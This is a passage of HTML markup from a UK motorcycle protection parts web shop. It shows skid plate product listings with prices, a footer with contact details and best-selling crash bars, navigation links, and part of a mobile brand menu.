							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP3-600x400.jpg 600w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP8-600x400.jpg 600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP9-600x400.jpg 600w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="1000" height="667" src="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1.jpg" class="attachment-large size-large" alt="Triumph Tiger 800 Skid Plate" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/08/TSP1-600x400.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/skid-plate-triumph-tiger-800/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2177"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/skid-plate-triumph-tiger-800/">Triumph Tiger 800 – Skid Plate</a></h3>
				
					<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>175.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;175.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>148.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;148.00.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/skid-plate-triumph-tiger-800/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2177" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2177" data-product_sku="" aria-label="Select options for &ldquo;Triumph Tiger 800 – Skid Plate&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2177" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3929 status-publish instock product_cat-protection product_cat-skid-plate product_cat-yamaha product_cat-xt1200z-super-tenere product_tag-skid-plate product_tag-super-tenere-1200 product_tag-yamaha-super-tenere has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="3929">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/yamaha-super-tenere-1200-skid-plate/" class="product-image-link" tabindex="-1" aria-label="Yamaha XT1200Z Super Tenere – Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-900x600.jpg 900w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7546_1_1r2-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7563_1_1r2-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7568_1_1r2-900x600.jpg 900w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7543_1_1r2-900x600.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/yamaha-super-tenere-1200-skid-plate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3929"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/yamaha-super-tenere-1200-skid-plate/">Yamaha XT1200Z Super Tenere – Skid Plate</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>275.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/yamaha-super-tenere-1200-skid-plate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3929" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3929" data-product_sku="OBM-YAMXT1200-SP" aria-label="Select options for &ldquo;Yamaha XT1200Z Super Tenere – Skid Plate&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3929" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-637cf9b5d71a4"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>																</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-10" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://outbackmotortek.co.uk"><img src="/wp-content/uploads/2018/10/logo.png"  style="margin-bottom: 10px;" /></a></div><p>Outback Motortek is a family business that produces quality protection parts for adventure motorcycles.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Unit 5, Tenth Avenue, Zone 3<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Deeside Industrial Park, Deeside<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> CH5 2UA<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> United Kingdom<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+441244900859">01244 900859</a><br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://outbackmotortek.co.uk/contact-us/">Contact Us</a></div></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-6" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Best Selling Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-crf-300rally-crash-bars/" title="Honda CRF300 Rally – Crash Bars" class="widget-product-img">
			<img width="450" height="337" src="https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-450x337.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda CRF300 Rally – Crash Bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-450x337.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-300x224.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-1024x766.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-768x575.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-1536x1149.jpg 1536w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-2048x1532.jpg 2048w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-900x673.jpg 900w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-750x561.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2021/05/CRF300Rally-CB-scaled-1-150x112.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-crf-300rally-crash-bars/" title="Honda CRF300 Rally – Crash Bars" class="wd-entities-title">
				Honda CRF300 Rally – Crash Bars			</a>
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>220.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin 1000 crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2016/03/ATarmour8.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash bars			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>270.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L crash protection guards" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Crash Guards Combo" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash Guards Combo			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>485.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;485.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.75</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;460.75.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Navigation</h5><div class="menu-navigation-footer-container"><ul id="menu-navigation-footer" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5596"><a href="https://outbackmotortek.co.uk/shop/">All Products</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5597"><a href="https://outbackmotortek.co.uk/product-category/bmw/">BMW</a></li>
<li id="menu-item-17788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17788"><a href="https://outbackmotortek.co.uk/product-category/honda/">Honda</a></li>
<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a href="https://outbackmotortek.co.uk/product-category/husqvarna/">Husqvarna</a></li>
<li id="menu-item-17789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17789"><a href="https://outbackmotortek.co.uk/product-category/ktm/">KTM</a></li>
<li id="menu-item-17790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17790"><a href="https://outbackmotortek.co.uk/product-category/yamaha/">Yamaha</a></li>
<li id="menu-item-5598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5598"><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/">Crash Bars</a></li>
<li id="menu-item-17119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17119"><a href="https://outbackmotortek.co.uk/product-category/luggage/">Luggage</a></li>
<li id="menu-item-17118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17118"><a href="https://outbackmotortek.co.uk/product-category/protection/">Protection</a></li>
<li id="menu-item-17968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17968"><a href="https://outbackmotortek.co.uk/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful links</h5><div class="menu-useful-links-footer-container"><ul id="menu-useful-links-footer" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17792"><a href="https://outbackmotortek.co.uk/vinstallations/">Video Installations</a></li>
<li id="menu-item-17791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791"><a href="https://outbackmotortek.co.uk/pdf-installations/">PDF Installations</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29140"><a href="https://outbackmotortek.co.uk/drop-test-videos/">Drop Test Videos</a></li>
<li id="menu-item-17967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17967"><a href="https://outbackmotortek.co.uk/products-compatibility/">Products Compatibility</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8502"><a href="https://outbackmotortek.co.uk/faq/">FAQ</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5638"><a rel="privacy-policy" href="https://outbackmotortek.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-27766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://outbackmotortek.co.uk/product-disclaimer/">Product Disclaimer</a></li>
<li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5642"><a href="https://outbackmotortek.co.uk/site-disclaimer/">Site Disclaimer</a></li>
<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://outbackmotortek.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://outbackmotortek.co.uk/warranty-and-return/">Warranty &#038; Returns</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong> – All Rights Reserved.															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://outbackmotortek.com/wp-content/uploads/2020/11/payment.png" height="35" width="400">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://outbackmotortek.co.uk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34389 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34390 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34391 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34398 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34401 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34399 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34397 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G / S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34393 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34395 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 850 GS / F 750 GS</a></li>
